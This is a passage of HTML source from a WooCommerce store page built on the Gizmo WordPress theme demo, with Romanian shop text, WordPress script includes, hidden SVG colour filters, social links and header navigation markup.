<script src="wp-includes/blocks/navigation/view-modal.min.js?ver=45f05135277abf0b0408" id="wp-block-navigation-view-2-js"></script>
<script src="wp-includes/js/dist/development/react-refresh-runtime.js?ver=d4cdced5a2afff4a8cc2" id="wp-react-refresh-runtime-js"></script>
<script src="wp-includes/js/dist/development/react-refresh-entry.js?ver=794dd7047e2302828128" id="wp-react-refresh-entry-js"></script>
<script src="wp-includes/js/jquery/jquery.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="wp-json/index.htm"><link rel="alternate" type="application/json" href="wp-json/wp/v2/pages/758"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themegrilldemos.com/gizmo/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml">
<link rel="canonical" href="index.htm">
<link rel="shortlink" href="index.htm">
<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F">
<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F&amp;format=xml">
<link rel="preload" href="wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff" as="font" type="font/woff" crossorigin="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-32x32.png" sizes="32x32">
<link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-180x180.png">
<meta name="msapplication-TileImage" content="https://themegrilldemos.com/gizmo/wp-content/uploads/sites/187/2022/11/cropped-fav_icon-270x270.png">
<link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/data-controls.js?ver=a9db8689c0dc134496f2" rel="preload" as="script" id="wp-data-controls-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/html-entities.js?ver=87ef261e846b76e5a37b" rel="preload" as="script" id="wp-html-entities-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/notices.js?ver=72014f2e1361090a48e0" rel="preload" as="script" id="wp-notices-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=397e7b9fdac5b97dab48de9dbcd81edd" rel="preload" as="script" id="wc-blocks-middleware-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=892ed73ca32d3b4ec7c07493651ca9a1" rel="preload" as="script" id="wc-blocks-data-store-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d" rel="preload" as="script" id="wp-dom-ready-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27" rel="preload" as="script" id="wp-a11y-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/primitives.js?ver=2d223a09b836a1055c76" rel="preload" as="script" id="wp-primitives-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/warning.js?ver=aa73c6d9a1563e863795" rel="preload" as="script" id="wp-warning-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=cc718ade20a1cf002483e81dda4e58b8" rel="preload" as="script" id="wc-blocks-checkout-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=67e10007e1416fd7ca104396f0f4de01" rel="preload" as="script" id="wc-price-format-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/autop.js?ver=9dfc70c5ecb460ef802d" rel="preload" as="script" id="wp-autop-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/wordcount.js?ver=27e23086e41dbb80f874" rel="preload" as="script" id="wp-wordcount-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-bacs.js?ver=9ec02872d9f3999b32e1f5da324b0aa5" rel="preload" as="script" id="wc-payment-method-bacs-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-cod.js?ver=ef46e0384bee5dc89309a9391d24027b" rel="preload" as="script" id="wc-payment-method-cod-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-component-frontend.js?ver=f3dd823a1522808f6d76456519478aa6" rel="preload" as="script" id="wc-block-mini-cart-component-frontend-js-prefetch"><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
				background-color: rgb(255, 255, 255);
			}</style></head>

<body data-rsssl="1" class="home page-template page-template-wp-custom-template-home-page page page-id-758 wp-custom-logo wp-embed-responsive theme-gizmo woocommerce-block-theme-has-button-styles woocommerce-js" style="">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-dark-grayscale">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0 0.49803921568627"></feFuncR>
					<feFuncG type="table" tableValues="0 0.49803921568627"></feFuncG>
					<feFuncB type="table" tableValues="0 0.49803921568627"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-grayscale">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0 1"></feFuncR>
					<feFuncG type="table" tableValues="0 1"></feFuncG>
					<feFuncB type="table" tableValues="0 1"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-purple-yellow">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"></feFuncR>
					<feFuncG type="table" tableValues="0 1"></feFuncG>
					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-blue-red">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0 1"></feFuncR>
					<feFuncG type="table" tableValues="0 0.27843137254902"></feFuncG>
					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-midnight">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0 0"></feFuncR>
					<feFuncG type="table" tableValues="0 0.64705882352941"></feFuncG>
					<feFuncB type="table" tableValues="0 1"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-magenta-yellow">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0.78039215686275 1"></feFuncR>
					<feFuncG type="table" tableValues="0 0.94901960784314"></feFuncG>
					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-purple-green">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"></feFuncR>
					<feFuncG type="table" tableValues="0 1"></feFuncG>
					<feFuncB type="table" tableValues="0.44705882352941 0.4"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
		<defs>
			<filter id="wp-duotone-blue-orange">
				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"></feColorMatrix>
				<feComponentTransfer color-interpolation-filters="sRGB">
					<feFuncR type="table" tableValues="0.098039215686275 1"></feFuncR>
					<feFuncG type="table" tableValues="0 0.66274509803922"></feFuncG>
					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"></feFuncB>
					<feFuncA type="table" tableValues="1 1"></feFuncA>
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in"></feComposite>
			</filter>
		</defs>
	</svg>

	
<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="is-layout-constrained wp-block-group">
<div class="is-layout-constrained wp-block-group alignfull gizmo-top-bar has-foreground-background-color has-background" style="padding-top:8px;padding-bottom:8px">
<div class="is-layout-flex wp-container-7 wp-block-columns alignwide are-vertically-aligned-center gizmo-container-spacing-15">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile"><nav class="is-layout-flex wp-container-2 has-text-color has-color-6-color has-extra-small-font-size is-responsive wp-block-navigation has-extra-small-font-size" aria-label="top header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-1"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-1">
				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close="">
					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-1-content">
							<ul class="wp-block-navigation__container"><li class="has-text-color has-color-6-color has-extra-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="#"></a></li></ul>
						</div>
					</div>
				</div>
			</div></nav></div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center">
<p class="has-text-align-center has-color-6-color has-text-color has-extra-small-font-size">Transport gratuit peste 250 lei</p>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-hide-mobile">
<ul class="is-content-justification-right is-layout-flex wp-container-5 wp-block-social-links has-icon-color has-icon-background-color is-style-default logo mobile-width"><li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="https://facebook.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="https://twitter.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="https://instagram.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #ffffff; background-color: #1F1717; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://youtube.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>
</div>
</div>



<div class="is-layout-flex wp-container-20 wp-block-columns alignwide are-vertically-aligned-center gizmo-header gizmo-container-spacing-15 gizmo-marign-block-start-20">
<div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="flex-basis:10%">
<div class="is-vertical is-layout-flex wp-container-9 wp-block-group"><div class="is-default-size wp-block-site-logo"><a href="index.htm" class="custom-logo-link" rel="home" aria-current="page"><img loading="lazy" width="171" height="41" src="wp-content/uploads/sites/187/2022/11/logo-1.png" class="custom-logo" alt="Gizmo" decoding="async"></a></div></div>
</div>



<div class="is-layout-flow wp-block-column is-vertically-aligned-center gizmo-search" style="flex-basis:45%">
<div class="is-layout-flow wp-block-group"><form role="search" method="get" action="https://themegrilldemos.com/gizmo/" class="wp-block-search__no-button is-style-gizmo-search-style-1 wp-block-search"><label for="wp-block-search__input-11" class="wp-block-search__label screen-reader-text">Search</label></form></div>
</div>



<div class="is-layout-flow wp-block-column">
<div class="is-content-justification-right is-nowrap is-layout-flex wp-container-18 wp-block-group">
<div class="is-nowrap is-layout-flex wp-container-16 wp-block-group"><nav class="is-content-justification-left is-layout-flex wp-container-15 has-text-color has-foreground-color has-small-font-size is-responsive items-justified-left wp-block-navigation has-small-font-size" aria-label="header"><button aria-haspopup="true" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-14"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5"></rect><rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-14">
				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close="">
					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
							<button aria-label="Close menu" data-micromodal-close="" class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-14-content">
							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-menu-item-style-1 wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="shop/index.htm">Magazin</a><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Pagini</a><button aria-label="Pages submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="contact/index.htm"><span class="wp-block-navigation-item__label">Contact</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="blog/index.htm"><span class="wp-block-navigation-item__label">Blog</span></a></li></ul></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="styleguide/index.htm"></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item gizmo-avatar wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="my-account/index.htm"><span class="wp-block-navigation-item__label">My account</span></a></li></ul>
						</div>
					</div>
				</div>
			</div></nav></div>



<div class="is-nowrap is-layout-flex wp-container-17 wp-block-group gizmo-mini-cart"><div data-block-name="woocommerce/mini-cart" data-has-hidden-price="true" data-text-color="foreground" class="wc-block-mini-cart wp-block-woocommerce-mini-cart has-text-color has-foreground-color" style=""><button class="wc-block-mini-cart__button          " aria-label="0 items in cart, total price of $0.00"><span class="wc-block-mini-cart__quantity-badge"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" width="20" height="20" class="wc-block-mini-cart__icon" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.84614 18.2769C7.89712 18.2769 7.93845 18.2356 7.93845 18.1846C7.93845 18.1336 7.89712 18.0923 7.84614 18.0923C7.79516 18.0923 7.75384 18.1336 7.75384 18.1846C7.75384 18.2356 7.79516 18.2769 7.84614 18.2769ZM6.03076 18.1846C6.03076 17.182 6.84353 16.3692 7.84614 16.3692C8.84875 16.3692 9.66152 17.182 9.66152 18.1846C9.66152 19.1872 8.84875 20 7.84614 20C6.84353 20 6.03076 19.1872 6.03076 18.1846Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.3231 18.2769C17.3741 18.2769 17.4154 18.2356 17.4154 18.1846C17.4154 18.1336 17.3741 18.0923 17.3231 18.0923C17.2721 18.0923 17.2308 18.1336 17.2308 18.1846C17.2308 18.2356 17.2721 18.2769 17.3231 18.2769ZM15.5077 18.1846C15.5077 17.182 16.3205 16.3692 17.3231 16.3692C18.3257 16.3692 19.1385 17.182 19.1385 18.1846C19.1385 19.1872 18.3257 20 17.3231 20C16.3205 20 15.5077 19.1872 15.5077 18.1846Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M20.0631 9.53835L19.4662 12.6685L19.4648 12.6757L19.4648 12.6757C19.3424 13.2919 19.0072 13.8454 18.5178 14.2394C18.031 14.6312 17.4226 14.8404 16.798 14.8308H8.44017C7.81556 14.8404 7.20714 14.6312 6.72038 14.2394C6.2312 13.8456 5.89605 13.2924 5.77352 12.6765L5.77335 12.6757L4.33477 5.48814C4.3286 5.46282 4.32345 5.43711 4.31934 5.41104L3.61815 1.90768H0.953842C0.42705 1.90768 0 1.48063 0 0.953842C0 0.42705 0.42705 0 0.953842 0H4.4C4.85462 0 5.24607 0.320858 5.33529 0.766644L6.04403 4.30769H12.785C13.0114 4.99157 13.3319 5.63258 13.7312 6.21538H6.42585L7.64421 12.3026L7.64449 12.304C7.67966 12.4811 7.77599 12.6402 7.91662 12.7534C8.05725 12.8666 8.23322 12.9267 8.41372 12.9233L8.432 12.9231H16.8062L16.8244 12.9233C17.0049 12.9267 17.1809 12.8666 17.3215 12.7534C17.4614 12.6408 17.5575 12.4828 17.5931 12.3068L17.5937 12.304L18.1649 9.30867C18.762 9.45873 19.387 9.53842 20.0307 9.53842C20.0415 9.53842 20.0523 9.5384 20.0631 9.53835Z" fill="currentColor"></path></svg><span class="wc-block-mini-cart__badge undefined">0</span></span></button></div></div>
</div>
</div>
</div>



<div class="is-layout-constrained wp-block-group alignfull gizmo-top-bottom-border gizmo-marign-block-start-20 has-border-color has-color-5-border-color has-extra-small-font-size" style="border-style:solid">
<div class="is-content-justification-space-between is-nowrap is-layout-flex wp-container-26 wp-block-group alignwide gizmo-container-spacing-15 gizmo-primary-menu">
<div class="is-nowrap is-layout-flex wp-container-23 wp-block-group"><nav class="is-layout-flex wp-container-22 has-text-color has-foreground-color has-small-font-size is-responsive wp-block-navigation has-small-font-size" aria-label="category menu"><button aria-haspopup="true" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-21">Menu</button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-21">
				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close="">
